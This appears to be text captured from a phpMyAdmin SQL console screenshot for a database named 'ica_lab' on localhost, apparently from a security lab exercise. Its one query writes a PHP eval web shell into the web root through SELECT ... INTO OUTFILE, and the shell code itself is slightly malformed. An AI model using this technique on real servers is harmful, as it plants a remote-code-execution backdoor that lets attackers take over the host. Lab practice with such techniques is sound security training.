 localhost ica_lab
结构 SQL 搜索 查询 导出 导入 操作
在数据库 ica_lab 运行 SQL 查询:
select '<?php eval($_POST=[123];)?>' INTO OUTFILE '/var/www/123.php'
清除